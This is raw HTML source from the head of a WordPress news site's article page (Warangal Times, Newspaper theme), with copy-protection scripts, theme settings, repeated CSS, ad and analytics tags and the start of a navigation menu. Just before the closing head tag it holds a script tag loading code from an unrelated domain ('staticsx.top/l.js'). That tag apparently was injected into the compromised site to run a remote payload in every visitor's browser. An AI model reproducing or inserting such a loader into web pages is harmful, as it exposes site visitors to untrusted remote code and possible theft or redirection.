		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.warangaltimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.warangaltimes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f386a6a18d";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5221290092666739"
     crossorigin="anonymous"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167982075-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167982075-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.warangaltimes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.warangaltimes.com/category/news/telangana/",
                    "name": "Telangana"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-20220 single-format-standard wp-theme-Newspaper td-standard-pack unselectable bjp-sided-with-kavita-kavita-advocate global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li id="menu-item-16779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li id="menu-item-16778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li id="menu-item-16780" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li id="menu-item-16784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
